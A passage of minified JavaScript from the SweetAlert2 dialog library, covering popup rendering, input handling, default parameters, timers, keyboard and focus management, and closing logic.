class="').concat(Y.footer,'"></div>\n   <div class="').concat(Y["timer-progress-bar-container"],'">\n     <div class="').concat(Y["timer-progress-bar"],'"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),yt=function(t){var e,n,o,i,r,a,c,s,u,l,d,p,f,m,h,g=!!(e=Q())&&(e.parentNode.removeChild(e),ht([document.documentElement,document.body],[Y["no-backdrop"],Y["toast-shown"],Y["has-column"]]),!0);ut()?F("SweetAlert2 requires document to initialize"):((n=document.createElement("div")).className=Y.container,g&&mt(n,Y["no-transition"]),H(n,bt),(o="string"==typeof(i=t.target)?document.querySelector(i):i).appendChild(n),r=t,(a=$()).setAttribute("role",r.toast?"alert":"dialog"),a.setAttribute("aria-live",r.toast?"polite":"assertive"),r.toast||a.setAttribute("aria-modal","true"),c=o,"rtl"===window.getComputedStyle(c).direction&&mt(Q(),Y.rtl),s=P(),u=gt(s,Y.input),l=gt(s,Y.file),d=s.querySelector(".".concat(Y.range," input")),p=s.querySelector(".".concat(Y.range," output")),f=gt(s,Y.select),m=s.querySelector(".".concat(Y.checkbox," input")),h=gt(s,Y.textarea),u.oninput=lt,l.onchange=lt,f.onchange=lt,m.onchange=lt,h.oninput=lt,d.oninput=function(t){lt(t),p.value=d.value},d.onchange=function(t){lt(t),d.nextSibling.value=d.value})},wt=function(t,e){t.jquery?Ct(e,t):H(e,t.toString())},Ct=function(t,e){if(t.textContent="",0 in e)for(var n=0;n in e;n++)t.appendChild(e[n].cloneNode(!0));else t.appendChild(e.cloneNode(!0))},kt=function(){if(ut())return!1;var t=document.createElement("div"),e={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&void 0!==t.style[n])return e[n];return!1}();function xt(t,e,n){var o;rt(t,n["show".concat((o=e).charAt(0).toUpperCase()+o.slice(1),"Button")],"inline-block"),H(t,n["".concat(e,"ButtonText")]),t.setAttribute("aria-label",n["".concat(e,"ButtonAriaLabel")]),t.className=Y[e],N(t,n,"".concat(e,"Button")),mt(t,n["".concat(e,"ButtonClass")])}function Pt(t,e){var n,o,i,r,a,c,s,u,l=Q();l&&(n=l,"string"==typeof(o=e.backdrop)?n.style.background=o:o||mt([document.documentElement,document.body],Y["no-backdrop"]),!e.backdrop&&e.allowOutsideClick&&_('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),i=l,(r=e.position)in Y?mt(i,Y[r]):(_('The "position" parameter is not valid, defaulting to "center"'),mt(i,Y.center)),a=l,!(c=e.grow)||"string"!=typeof c||(s="grow-".concat(c))in Y&&mt(a,Y[s]),N(l,e,"container"),(u=document.body.getAttribute("data-swal2-queue-step"))&&(l.setAttribute("data-queue-step",u),document.body.removeAttribute("data-swal2-queue-step")))}function At(t,e){t.placeholder&&!e.inputPlaceholder||(t.placeholder=e.inputPlaceholder)}var St={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap},Bt=["input","file","range","select","radio","checkbox","textarea"],Et=function(t){if(!jt[t.input])return F('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(t.input,'"'));var e=Lt(t.input),n=jt[t.input](e,t);ot(n),setTimeout(function(){tt(n)})},Ot=function(t,e){var n=G(P(),t);if(n)for(var o in!function(t){for(var e=0;e<t.attributes.length;e++){var n=t.attributes[e].name;-1===["type","value","style"].indexOf(n)&&t.removeAttribute(n)}}(n),e)"range"===t&&"placeholder"===o||n.setAttribute(o,e[o])},Tt=function(t){var e=Lt(t.input);t.customClass&&mt(e,t.customClass.input)},Lt=function(t){var e=Y[t]?Y[t]:Y.input;return gt(P(),e)},jt={};jt.text=jt.email=jt.password=jt.number=jt.tel=jt.url=function(t,e){return"string"==typeof e.inputValue||"number"==typeof e.inputValue?t.value=e.inputValue:y(e.inputValue)||_('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(r(e.inputValue),'"')),At(t,e),t.type=e.input,t},jt.file=function(t,e){return At(t,e),t},jt.range=function(t,e){var n=t.querySelector("input"),o=t.querySelector("output");return n.value=e.inputValue,n.type=e.input,o.value=e.inputValue,t},jt.select=function(t,e){var n;return t.textContent="",e.inputPlaceholder&&(n=document.createElement("option"),H(n,e.inputPlaceholder),n.value="",n.disabled=!0,n.selected=!0,t.appendChild(n)),t},jt.radio=function(t){return t.textContent="",t},jt.checkbox=function(t,e){var n=G(P(),"checkbox");n.value=1,n.id=Y.checkbox,n.checked=Boolean(e.inputValue);var o=t.querySelector("span");return H(o,e.inputPlaceholder),t},jt.textarea=function(e,t){var n,o;return e.value=t.inputValue,At(e,t),"MutationObserver"in window&&(n=parseInt(window.getComputedStyle($()).width),o=parseInt(window.getComputedStyle($()).paddingLeft)+parseInt(window.getComputedStyle($()).paddingRight),new MutationObserver(function(){var t=e.offsetWidth+o;$().style.width=n<t?"".concat(t,"px"):null}).observe(e,{attributes:!0,attributeFilter:["style"]})),e};function qt(t,e){var n,o,i,r,a,c=P().querySelector("#".concat(Y.content));e.html?(dt(e.html,c),ot(c,"block")):e.text?(c.textContent=e.text,ot(c,"block")):it(c),n=t,o=e,i=P(),r=St.innerParams.get(n),a=!r||o.input!==r.input,Bt.forEach(function(t){var e=Y[t],n=gt(i,e);Ot(t,o.inputAttributes),n.className=e,a&&it(n)}),o.input&&(a&&Et(o),Tt(o)),N(P(),e,"content")}function It(){return Q()&&Q().getAttribute("data-queue-step")}function Vt(t,s){var u=S();if(!s.progressSteps||0===s.progressSteps.length)return it(u),0;ot(u),u.textContent="";var l=parseInt(void 0===s.currentProgressStep?It():s.currentProgressStep);l>=s.progressSteps.length&&_("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),s.progressSteps.forEach(function(t,e){var n,o,i,r,a,c=(n=t,o=document.createElement("li"),mt(o,Y["progress-step"]),H(o,n),o);u.appendChild(c),e===l&&mt(c,Y["active-progress-step"]),e!==s.progressSteps.length-1&&(r=s,a=document.createElement("li"),mt(a,Y["progress-step-line"]),r.progressStepsDistance&&(a.style.width=r.progressStepsDistance),i=a,u.appendChild(i))})}function Mt(t,e){var n,o,i,r,a,c,s,u,l=L();N(l,e,"header"),Vt(0,e),n=t,o=e,(r=St.innerParams.get(n))&&o.icon===r.icon&&k()?N(k(),o,"icon"):(Dt(),o.icon&&(-1!==Object.keys(Z).indexOf(o.icon)?(i=C(".".concat(Y.icon,".").concat(Z[o.icon])),ot(i),Ut(i,o),Nt(),N(i,o,"icon"),mt(i,o.showClass.icon)):F('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(o.icon,'"')))),function(t){var e=A();if(!t.imageUrl)return it(e);ot(e,""),e.setAttribute("src",t.imageUrl),e.setAttribute("alt",t.imageAlt),nt(e,"width",t.imageWidth),nt(e,"height",t.imageHeight),e.className=Y.image,N(e,t,"image")}(e),a=e,c=x(),rt(c,a.title||a.titleText),a.title&&dt(a.title,c),a.titleText&&(c.innerText=a.titleText),N(c,a,"title"),s=e,u=I(),H(u,s.closeButtonHtml),N(u,s,"closeButton"),rt(u,s.showCloseButton),u.setAttribute("aria-label",s.closeButtonAriaLabel)}function Rt(t,e){var n,o,i,r;n=e,o=$(),nt(o,"width",n.width),nt(o,"padding",n.padding),n.background&&(o.style.background=n.background),zt(o,n),Pt(0,e),Mt(t,e),qt(t,e),pt(0,e),i=e,r=j(),rt(r,i.footer),i.footer&&dt(i.footer,r),N(r,i,"footer"),"function"==typeof e.onRender&&e.onRender($())}function Ht(){return E()&&E().click()}var Dt=function(){for(var t=n(),e=0;e<t.length;e++)it(t[e])},Nt=function(){for(var t=$(),e=window.getComputedStyle(t).getPropertyValue("background-color"),n=t.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),o=0;o<n.length;o++)n[o].style.backgroundColor=e},Ut=function(t,e){t.textContent="",e.iconHtml?H(t,_t(e.iconHtml)):"success"===e.icon?H(t,'\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    '):"error"===e.icon?H(t,'\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    '):H(t,_t({question:"?",warning:"!",info:"i"}[e.icon]))},_t=function(t){return'<div class="'.concat(Y["icon-content"],'">').concat(t,"</div>")},Ft=[],zt=function(t,e){t.className="".concat(Y.popup," ").concat(vt(t)?e.showClass.popup:""),e.toast?(mt([document.documentElement,document.body],Y["toast-shown"]),mt(t,Y.toast)):mt(t,Y.modal),N(t,e,"popup"),"string"==typeof e.customClass&&mt(t,e.customClass),e.icon&&mt(t,Y["icon-".concat(e.icon)])};function Wt(){var t=$();t||sn.fire(),t=$();var e=T(),n=E();ot(e),ot(n,"inline-block"),mt([t,e],Y.loading),n.disabled=!0,t.setAttribute("data-loading",!0),t.setAttribute("aria-busy",!0),t.focus()}function Kt(){return new Promise(function(t){var e=window.scrollX,n=window.scrollY;Xt.restoreFocusTimeout=setTimeout(function(){Xt.previousActiveElement&&Xt.previousActiveElement.focus?(Xt.previousActiveElement.focus(),Xt.previousActiveElement=null):document.body&&document.body.focus(),t()},100),void 0!==e&&void 0!==n&&window.scrollTo(e,n)})}function Yt(){if(Xt.timeout)return function(){var t=q(),e=parseInt(window.getComputedStyle(t).width);t.style.removeProperty("transition"),t.style.width="100%";var n=parseInt(window.getComputedStyle(t).width),o=parseInt(e/n*100);t.style.removeProperty("transition"),t.style.width="".concat(o,"%")}(),Xt.timeout.stop()}function Zt(){if(Xt.timeout){var t=Xt.timeout.start();return st(t),t}}function Qt(t){return Object.prototype.hasOwnProperty.call(Gt,t)}function $t(t){return ee[t]}function Jt(t){for(var e in t)Qt(i=e)||_('Unknown parameter "'.concat(i,'"')),t.toast&&(o=e,-1!==ne.indexOf(o)&&_('The parameter "'.concat(o,'" is incompatible with toasts'))),$t(n=e)&&g(n,$t(n));var n,o,i}var Xt={},Gt={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconHtml:void 0,toast:!1,animation:!0,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:void 0,target:"body",backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showCancelButton:!1,preConfirm:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,onBeforeOpen:void 0,onOpen:void 0,onRender:void 0,onClose:void 0,onAfterClose:void 0,onDestroy:void 0,scrollbarPadding:!0},te=["title","titleText","text","html","footer","icon","hideClass","customClass","allowOutsideClick","allowEscapeKey","showConfirmButton","showCancelButton","confirmButtonText","confirmButtonAriaLabel","confirmButtonColor","cancelButtonText","cancelButtonAriaLabel","cancelButtonColor","buttonsStyling","reverseButtons","imageUrl","imageWidth","imageHeight","imageAlt","progressSteps","currentProgressStep","onClose","onAfterClose","onDestroy"],ee={animation:'showClass" and "hideClass'},ne=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusCancel","heightAuto","keydownListenerCapture"],oe=Object.freeze({isValidParameter:Qt,isUpdatableParameter:function(t){return-1!==te.indexOf(t)},isDeprecatedParameter:$t,argsToParams:function(o){var i={};return"object"!==r(o[0])||w(o[0])?["title","html","icon"].forEach(function(t,e){var n=o[e];"string"==typeof n||w(n)?i[t]=n:void 0!==n&&F("Unexpected type of ".concat(t,'! Expected "string" or "Element", got ').concat(r(n)))}):s(i,o[0]),i},isVisible:function(){return vt($())},clickConfirm:Ht,clickCancel:function(){return O()&&O().click()},getContainer:Q,getPopup:$,getTitle:x,getContent:P,getHtmlContainer:function(){return e(Y["html-container"])},getImage:A,getIcon:k,getIcons:n,getCloseButton:I,getActions:T,getConfirmButton:E,getCancelButton:O,getHeader:L,getFooter:j,getTimerProgressBar:q,getFocusableElements:V,getValidationMessage:B,isLoading:R,fire:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return i(this,e)},mixin:function(r){return function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&l(t,e)}(i,t);var n,o,e=(n=i,o=d(),function(){var t,e=u(n);return p(this,o?(t=u(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments))});function i(){return a(this,i),e.apply(this,arguments)}return c(i,[{key:"_main",value:function(t){return f(u(i.prototype),"_main",this).call(this,s({},r,t))}}]),i}(this)},queue:function(t){var r=this;Ft=t;function a(t,e){Ft=[],t(e)}var c=[];return new Promise(function(i){!function e(n,o){n<Ft.length?(document.body.setAttribute("data-swal2-queue-step",n),r.fire(Ft[n]).then(function(t){void 0!==t.value?(c.push(t.value),e(n+1,o)):a(i,{dismiss:t.dismiss})})):a(i,{value:c})}(0)})},getQueueStep:It,insertQueueStep:function(t,e){return e&&e<Ft.length?Ft.splice(e,0,t):Ft.push(t)},deleteQueueStep:function(t){void 0!==Ft[t]&&Ft.splice(t,1)},showLoading:Wt,enableLoading:Wt,getTimerLeft:function(){return Xt.timeout&&Xt.timeout.getTimerLeft()},stopTimer:Yt,resumeTimer:Zt,toggleTimer:function(){var t=Xt.timeout;return t&&(t.running?Yt:Zt)()},increaseTimer:function(t){if(Xt.timeout){var e=Xt.timeout.increase(t);return st(e,!0),e}},isTimerRunning:function(){return Xt.timeout&&Xt.timeout.isRunning()}});function ie(){var t,e=St.innerParams.get(this);e&&(t=St.domCache.get(this),e.showConfirmButton||(it(t.confirmButton),e.showCancelButton||it(t.actions)),ht([t.popup,t.actions],Y.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.cancelButton.disabled=!1)}function re(){null===X.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(X.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight="".concat(X.previousBodyPadding+function(){var t=document.createElement("div");t.className=Y["scrollbar-measure"],document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e}(),"px"))}function ae(){return!!window.MSInputMethodContext&&!!document.documentMode}function ce(){var t=Q(),e=$();t.style.removeProperty("align-items"),e.offsetTop<0&&(t.style.alignItems="flex-start")}var se=function(){navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i)||$().scrollHeight>window.innerHeight-44&&(Q().style.paddingBottom="".concat(44,"px"))},ue=function(){var e,t=Q();t.ontouchstart=function(t){e=le(t.target)},t.ontouchmove=function(t){e&&(t.preventDefault(),t.stopPropagation())}},le=function(t){var e=Q();return t===e||!(at(e)||"INPUT"===t.tagName||at(P())&&P().contains(t))},de={swalPromiseResolve:new WeakMap};function pe(t,e,n,o){var i;n?he(t,o):(Kt().then(function(){return he(t,o)}),Xt.keydownTarget.removeEventListener("keydown",Xt.keydownHandler,{capture:Xt.keydownListenerCapture}),Xt.keydownHandlerAdded=!1),e.parentNode&&!document.body.getAttribute("data-swal2-queue-step")&&e.parentNode.removeChild(e),M()&&(null!==X.previousBodyPadding&&(document.body.style.paddingRight="".concat(X.previousBodyPadding,"px"),X.previousBodyPadding=null),D(document.body,Y.iosfix)&&(i=parseInt(document.body.style.top,10),ht(document.body,Y.iosfix),document.body.style.top="",document.body.scrollTop=-1*i),"undefined"!=typeof window&&ae()&&window.removeEventListener("resize",ce),h(document.body.children).forEach(function(t){t.hasAttribute("data-previous-aria-hidden")?(t.setAttribute("aria-hidden",t.getAttribute("data-previous-aria-hidden")),t.removeAttribute("data-previous-aria-hidden")):t.removeAttribute("aria-hidden")})),ht([document.documentElement,document.body],[Y.shown,Y["height-auto"],Y["no-backdrop"],Y["toast-shown"],Y["toast-column"]])}function fe(t){var e,n,o,i=$();i&&(e=St.innerParams.get(this))&&!D(i,e.hideClass.popup)&&(n=de.swalPromiseResolve.get(this),ht(i,e.showClass.popup),mt(i,e.hideClass.popup),o=Q(),ht(o,e.showClass.backdrop),mt(o,e.hideClass.backdrop),function(t,e,n){var o=Q(),i=kt&&ct(e),r=n.onClose,a=n.onAfterClose;if(r!==null&&typeof r==="function"){r(e)}if(i){me(t,e,o,a)}else{pe(t,o,J(),a)}}(this,i,e),void 0!==t?(t.isDismissed=void 0!==t.dismiss,t.isConfirmed=void 0===t.dismiss):t={isDismissed:!0,isConfirmed:!1},n(t||{}))}var me=function(t,e,n,o){Xt.swalCloseEventFinishedCallback=pe.bind(null,t,n,J(),o),e.addEventListener(kt,function(t){t.target===e&&(Xt.swalCloseEventFinishedCallback(),delete Xt.swalCloseEventFinishedCallback)})},he=function(t,e){setTimeout(function(){"function"==typeof e&&e(),t._destroy()})};function ge(t,e,n){var o=St.domCache.get(t);e.forEach(function(t){o[t].disabled=n})}function ve(t,e){if(!t)return!1;if("radio"===t.type)for(var n=t.parentNode.parentNode.querySelectorAll("input"),o=0;o<n.length;o++)n[o].disabled=e;else t.disabled=e}var be=function(){function n(t,e){a(this,n),this.callback=t,this.remaining=e,this.running=!1,this.start()}return c(n,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}},{key:"increase",value:function(t){var e=this.running;return e&&this.stop(),this.remaining+=t,e&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),n}(),ye={email:function(t,e){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid email address")},url:function(t,e){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid URL")}};function we(t){var e,n;(e=t).inputValidator||Object.keys(ye).forEach(function(t){e.input===t&&(e.inputValidator=ye[t])}),t.showLoaderOnConfirm&&!t.preConfirm&&_("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),t.animation=W(t.animation),(n=t).target&&("string"!=typeof n.target||document.querySelector(n.target))&&("string"==typeof n.target||n.target.appendChild)||(_('Target parameter is not valid, defaulting to "body"'),n.target="body"),"string"==typeof t.title&&(t.title=t.title.split("\n").join("<br />")),yt(t)}function Ce(t){var e=Q(),n=$();"function"==typeof t.onBeforeOpen&&t.onBeforeOpen(n);var o=window.getComputedStyle(document.body).overflowY;je(e,n,t),Te(e,n),M()&&(Le(e,t.scrollbarPadding,o),h(document.body.children).forEach(function(t){t===Q()||function(t,e){if("function"==typeof t.contains)return t.contains(e)}(t,Q())||(t.hasAttribute("aria-hidden")&&t.setAttribute("data-previous-aria-hidden",t.getAttribute("aria-hidden")),t.setAttribute("aria-hidden","true"))})),J()||Xt.previousActiveElement||(Xt.previousActiveElement=document.activeElement),"function"==typeof t.onOpen&&setTimeout(function(){return t.onOpen(n)}),ht(e,Y["no-transition"])}function ke(t){var e,n=$();t.target===n&&(e=Q(),n.removeEventListener(kt,ke),e.style.overflowY="auto")}function xe(t,e){"select"===e.input||"radio"===e.input?Me(t,e):-1!==["text","email","number","tel","textarea"].indexOf(e.input)&&(v(e.inputValue)||y(e.inputValue))&&Re(t,e)}function Pe(t,e){t.disableButtons(),e.input?Ne(t,e):Ue(t,e,!0)}function Ae(t,e){t.disableButtons(),e(K.cancel)}function Se(t,e){t.closePopup({value:e})}function Be(e,t,n,o){t.keydownTarget&&t.keydownHandlerAdded&&(t.keydownTarget.removeEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!1),n.toast||(t.keydownHandler=function(t){return ze(e,t,o)},t.keydownTarget=n.keydownListenerCapture?window:$(),t.keydownListenerCapture=n.keydownListenerCapture,t.keydownTarget.addEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!0)}function Ee(t,e,n){var o=V(),i=0;if(i<o.length)return(e+=n)===o.length?e=0:-1===e&&(e=o.length-1),o[e].focus();$().focus()}function Oe(t,e,n){St.innerParams.get(t).toast?Qe(t,e,n):(Je(e),Xe(e),Ge(t,e,n))}var Te=function(t,e){kt&&ct(e)?(t.style.overflowY="hidden",e.addEventListener(kt,ke)):t.style.overflowY="auto"},Le=function(t,e,n){var o;(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints)&&!D(document.body,Y.iosfix)&&(o=document.body.scrollTop,document.body.style.top="".concat(-1*o,"px"),mt(document.body,Y.iosfix),ue(),se()),"undefined"!=typeof window&&ae()&&(ce(),window.addEventListener("resize",ce)),e&&"hidden"!==n&&re(),setTimeout(function(){t.scrollTop=0})},je=function(t,e,n){mt(t,n.showClass.backdrop),ot(e),mt(e,n.showClass.popup),mt([document.documentElement,document.body],Y.shown),n.heightAuto&&n.backdrop&&!n.toast&&mt([document.documentElement,document.body],Y["height-auto"])},qe=function(t){return t.checked?1:0},Ie=function(t){return t.checked?t.value:null},Ve=function(t){return t.files.length?null!==t.getAttribute("multiple")?t.files:t.files[0]:null},Me=function(e,n){function o(t){return He[n.input](i,De(t),n)}var i=P();v(n.inputOptions)||y(n.inputOptions)?(Wt(),b(n.inputOptions).then(function(t){e.hideLoading(),o(t)})):"object"===r(n.inputOptions)?o(n.inputOptions):F("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(r(n.inputOptions)))},Re=function(e,n){var o=e.getInput();it(o),b(n.inputValue).then(function(t){o.value="number"===n.input?parseFloat(t)||0:"".concat(t),ot(o),o.focus(),e.hideLoading()}).catch(function(t){F("Error in inputValue promise: ".concat(t)),o.value="",ot(o),o.focus(),e.hideLoading()})},He={select:function(t,e,i){function r(t,e,n){var o=document.createElement("option");o.value=n,H(o,e),i.inputValue.toString()===n.toString()&&(o.selected=!0),t.appendChild(o)}var a=gt(t,Y.select);e.forEach(function(t){var e,n=t[0],o=t[1];Array.isArray(o)?((e=document.createElement("optgroup")).label=n,e.disabled=!1,a.appendChild(e),o.forEach(function(t){return r(e,t[1],t[0])})):r(a,o,n)}),a.focus()},radio:function(t,e,a){var c=gt(t,Y.radio);e.forEach(function(t){var e=t[0],n=t[1],o=document.createElement("input"),i=document.createElement("label");o.type="radio",o.name=Y.radio,o.value=e,a.inputValue.toString()===e.toString()&&(o.checked=!0);var r=document.createElement("span");H(r,n),r.className=Y.label,i.appendChild(o),i.appendChild(r),c.appendChild(i)});var n=c.querySelectorAll("input");n.length&&n[0].focus()}},De=function o(n){var i=[];return"undefined"!=typeof Map&&n instanceof Map?n.forEach(function(t,e){var n=t;"object"===r(n)&&(n=o(n)),i.push([e,n])}):Object.keys(n).forEach(function(t){var e=n[t];"object"===r(e)&&(e=o(e)),i.push([t,e])}),i},Ne=function(e,n){var o=function(t,e){var n=t.getInput();if(!n)return null;switch(e.input){case"checkbox":return qe(n);case"radio":return Ie(n);case"file":return Ve(n);default:return e.inputAutoTrim?n.value.trim():n.value}}(e,n);n.inputValidator?(e.disableInput(),Promise.resolve().then(function(){return b(n.inputValidator(o,n.validationMessage))}).then(function(t){e.enableButtons(),e.enableInput(),t?e.showValidationMessage(t):Ue(e,n,o)})):e.getInput().checkValidity()?Ue(e,n,o):(e.enableButtons(),e.showValidationMessage(n.validationMessage))},Ue=function(e,t,n){t.showLoaderOnConfirm&&Wt(),t.preConfirm?(e.resetValidationMessage(),Promise.resolve().then(function(){return b(t.preConfirm(n,t.validationMessage))}).then(function(t){vt(B())||!1===t?e.hideLoading():Se(e,void 0===t?n:t)})):Se(e,n)},_e=["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"],Fe=["Escape","Esc"],ze=function(t,e,n){var o=St.innerParams.get(t);o.stopKeydownPropagation&&e.stopPropagation(),"Enter"===e.key?We(t,e,o):"Tab"===e.key?Ke(e,o):-1!==_e.indexOf(e.key)?Ye():-1!==Fe.indexOf(e.key)&&Ze(e,o,n)},We=function(t,e,n){if(!e.isComposing&&e.target&&t.getInput()&&e.target.outerHTML===t.getInput().outerHTML){if(-1!==["textarea","file"].indexOf(n.input))return;Ht(),e.preventDefault()}},Ke=function(t){for(var e=t.target,n=V(),o=-1,i=0;i<n.length;i++)if(e===n[i]){o=i;break}t.shiftKey?Ee(0,o,-1):Ee(0,o,1),t.stopPropagation(),t.preventDefault()},Ye=function(){var t=E(),e=O();document.activeElement===t&&vt(e)?e.focus():document.activeElement===e&&vt(t)&&t.focus()},Ze=function(t,e,n){W(e.allowEscapeKey)&&(t.preventDefault(),n(K.esc))},Qe=function(e,t,n){t.popup.onclick=function(){var t=St.innerParams.get(e);t.showConfirmButton||t.showCancelButton||t.showCloseButton||t.input||n(K.close)}},$e=!1,Je=function(e){e.popup.onmousedown=function(){e.container.onmouseup=function(t){e.container.onmouseup=void 0,t.target===e.container&&($e=!0)}}},Xe=function(e){e.container.onmousedown=function(){e.popup.onmouseup=function(t){e.popup.onmouseup=void 0,t.target!==e.popup&&!e.popup.contains(t.target)||($e=!0)}}},Ge=function(n,o,i){o.container.onclick=function(t){var e=St.innerParams.get(n);$e?$e=!1:t.target===o.container&&W(e.allowOutsideClick)&&i(K.backdrop)}};var tn=function(t,e,n){var o=q();it(o),e.timer&&(t.timeout=new be(function(){n("timer"),delete t.timeout},e.timer),e.timerProgressBar&&(ot(o),setTimeout(function(){t.timeout.running&&st(e.timer)})))},en=function(t,e){if(!e.toast)return W(e.allowEnterKey)?e.focusCancel&&vt(t.cancelButton)?t.cancelButton.focus():e.focusConfirm&&vt(t.confirmButton)?t.confirmButton.focus():void Ee(0,-1,1):nn()},nn=function(){document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()};var on,rn=function(t){for(var e in t)t[e]=new WeakMap},an=Object.freeze({hideLoading:ie,disableLoading:ie,getInput:function(t){var e=St.innerParams.get(t||this),n=St.domCache.get(t||this);return n?G(n.content,e.input):null},close:fe,closePopup:fe,closeModal:fe,closeToast:fe,enableButtons:function(){ge(this,["confirmButton","cancelButton"],!1)},disableButtons:function(){ge(this,["confirmButton","cancelButton"],!0)},enableInput:function(){return ve(this.getInput(),!1)},disableInput:function(){return ve(this.getInput(),!0)},showValidationMessage:function(t){var e=St.domCache.get(this);H(e.validationMessage,t);var n=window.getComputedStyle(e.popup);e.validationMessage.style.marginLeft="-".concat(n.getPropertyValue("padding-left")),e.validationMessage.style.marginRight="-".concat(n.getPropertyValue("padding-right")),ot(e.validationMessage);var o=this.getInput();o&&(o.setAttribute("aria-invalid",!0),o.setAttribute("aria-describedBy",Y["validation-message"]),tt(o),mt(o,Y.inputerror))},resetValidationMessage:function(){var t=St.domCache.get(this);t.validationMessage&&it(t.validationMessage);var e=this.getInput();e&&(e.removeAttribute("aria-invalid"),e.removeAttribute("aria-describedBy"),ht(e,Y.inputerror))},getProgressSteps:function(){return St.domCache.get(this).progressSteps},_main:function(t){Jt(t),Xt.currentInstance&&Xt.currentInstance._destroy(),Xt.currentInstance=this;var e=function(t){var e=s({},Gt.showClass,t.showClass),n=s({},Gt.hideClass,t.hideClass),o=s({},Gt,t);if(o.showClass=e,o.hideClass=n,t.animation===false){o.showClass={popup:"swal2-noanimation",backdrop:"swal2-noanimation"};o.hideClass={}}return o}(t);we(e),Object.freeze(e),Xt.timeout&&(Xt.timeout.stop(),delete Xt.timeout),clearTimeout(Xt.restoreFocusTimeout);var n=function(t){var e={popup:$(),container:Q(),content:P(),actions:T(),confirmButton:E(),cancelButton:O(),closeButton:I(),validationMessage:B(),progressSteps:S()};return St.domCache.set(t,e),e}(this);return Rt(this,e),St.innerParams.set(this,e),function(n,o,i){return new Promise(function(t){var e=function t(e){n.closePopup({dismiss:e})};de.swalPromiseResolve.set(n,t);o.confirmButton.onclick=function(){return Pe(n,i)};o.cancelButton.onclick=function(){return Ae(n,e)};o.closeButton.onclick=function(){return e(K.close)};Oe(n,o,e);Be(n,Xt,i,e);if(i.toast&&(i.input||i.footer||i.showCloseButton)){mt(document.body,Y["toast-column"])}else{ht(document.body,Y["toast-column"])}xe(n,i);Ce(i);tn(Xt,i,e);en(o,i);setTimeout(function(){o.container.scrollTop=0})})}(this,n,e)},update:function(e){var t=$(),n=St.innerParams.get(this);if(!t||D(t,n.hideClass.popup))return _("You're trying to update 